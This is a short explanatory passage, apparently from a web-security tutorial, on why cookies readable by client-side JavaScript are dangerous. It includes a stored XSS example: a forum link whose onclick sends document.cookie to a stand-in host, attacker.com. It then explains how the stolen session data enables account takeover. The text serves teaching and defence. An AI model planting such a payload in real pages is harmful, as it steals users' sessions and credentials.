 Normal Cookies are accessible to client-side scripting! (e.g. JavaScript)
Example Cookie Theft (stored XSS):
Attacker places the following link, for example in a web-forum:
<a href="#" onclick="window.location = 'http://attacker.com/stole.cgi?
text=' + escape(document.cookie); return false;">Click here!</a>
When victim clicks the link, the following happens:
All locally (current page) accessible cookies ("document.cookie") are encoded into
a text string (...escape(…)…) and attached to the call-url as GET parameters
The call-url is called and this sends the escaped cookies to attacker.com
=> If the cookie contains security-critical data, e.g. session IDs or
authentication information (worst case: passwords), the attacker can then
steal the session or authenticate as the attacked user!